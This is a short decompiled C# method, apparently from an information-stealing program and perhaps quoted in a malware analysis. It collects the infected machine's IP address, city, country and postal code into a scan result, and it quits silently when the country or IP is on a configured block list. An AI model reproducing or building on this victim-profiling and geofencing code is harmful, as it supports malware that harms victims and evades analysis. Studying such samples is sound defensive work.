 public static void GetGeoStep(ScanningArgs settings, ref ScanResult result)
{
GeoInfo geoInfo = GeoHelper.Get();
geoInfo.IP = (string.IsNullOrWhiteSpace(geoInfo.IP) ? "UNKNOWN" : geoInfo.IP);
geoInfo.Location = (string.IsNullOrWhiteSpace(geoInfo.Location) ? "UNKNOWN" :
geoInfo.Location);
geoInfo.Country = (string.IsNullOrWhiteSpace(geoInfo.Country) ? "UNKNOWN" :
geoInfo.Country);
geoInfo.PostalCode = (string.IsNullOrWhiteSpace(geoInfo.PostalCode) ? "UNKNOWN" :
geoInfo.PostalCode);
List<string> blockedCountry = settings.BlockedCountry;
if (blockedCountry != null && blockedCountry.Count > 0 &&
settings.BlockedCountry.Contains(geoInfo.Country))
{
Environment.Exit(0);
}
List<string> blockedIP = settings.BlockedIP;
if (blockedIP != null && blockedIP.Count > 0 && settings.BlockedIP.Contains
(geoInfo.IP))
{
Environment.Exit(0);
}
result.IPv4 = geoInfo.IP;
result.City = geoInfo.Location;
result.Country = geoInfo.Country;
result.ZipCode = geoInfo.PostalCode;
}